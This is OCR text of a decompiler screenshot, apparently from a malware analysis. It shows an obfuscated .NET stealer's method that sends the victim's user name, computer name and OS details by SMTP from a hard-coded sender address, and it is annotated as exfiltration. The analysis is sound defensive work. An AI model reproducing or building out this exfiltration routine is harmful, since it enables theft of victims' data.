 Assembly Explorer
b @02000007
ZTqaXwPxkIowpKOXSyqUHIm
ZTqaXwPxkIowpKOXSyqU
PE
References
{} -
{} <PrivateImplementatic
4039AD7B-5C57-48
{} A
a @02000003
A @02000002
Base Type and I
Derived Types
.ctor() : void @0
b @02000007
B @02000004
C @02000052
2359 public static bool A(string text, string text2, MemoryStream memoryStream = null, int num = 0)
2360 {
2361 bool result;
2362 try
2363 {
2364 SmtpClient smtpClient = new SmtpClient();
Locals
Name Value
mailMessage {System.Net.Mail.MailMessage}
AlternateViews {System.Net.Mail.AlternateViewCollection}
Attachments {System.Net.Mail.AttachmentCollection}
Bcc {}
Body "Time: <br>User Name: <br>Computer Name: <br>OSFullName:
BodyEncoding {System.Text.ASCIIEncoding}
BodyTransferEn... Unknown
CC {}
SYSTEM INFORMATION TO BE EXFILTRATED
DeliveryNotifica... None
From {purchase@transgear.in}
Headers {System.Net.Mime.HeaderCollection}
HeadersEncoding null
IsBodyHtml true
Priority Normal
ReplyTo null
ReplyToList {}
Sender null
Subject "PW_ USERNAME/COMPUTERNAME